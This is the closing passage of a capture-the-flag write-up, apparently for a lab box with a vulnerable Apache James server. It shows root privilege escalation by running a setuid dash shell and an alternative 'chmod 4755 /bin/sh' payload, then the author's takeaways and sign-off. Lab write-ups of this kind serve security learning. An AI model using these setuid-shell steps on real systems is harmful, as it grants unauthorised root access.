ls -la /bin/dashWe observe the
rwspermissions and that the owner is root.
-
Now just execute the ‘dash’ command and we have the privelege escalation successfully.
dashObserve the
effective UIDis set to ‘0’ i.eroot.
-
Simpler way is to write this payload instead of ‘/bin/dash’
chmod 4755 /bin/shand run using
shto get
root.
End of Approach 2.
The End.
Closing Remarks
Thanks for being with me this far. I hope you enjoyed this ‘unboxing’ as much as I did. It was a pretty straightforward box and it had a good flow. One thing led to another and so on.
Takeaways:
- We learnt the vulnerability of Apache James server.
- We understood the usage of
ncandssh.- We got to know more than 1 approach for finding both the ‘user’ & ‘root’ flags.
Lastly, I hope I was clear and you felt that this writeup is in depth and comprehensive.
I will be updating this article with refined ‘navigational links’ very soon.
Please provide your feedback if you like it or have any suggestions.
Please let me know of any typos, mistakes, improvements, screenshot errors, etc. I will be putting a ‘Disqus’ box very soon as well.
You can find my details on the contact page.
Please share this post on your favourite social-media platforms and with your friends.
Many thanks once again.
And please remember, “with great power comes great responsibility”.
Good-bye until next time.
Stay n00b. Stay Humble.
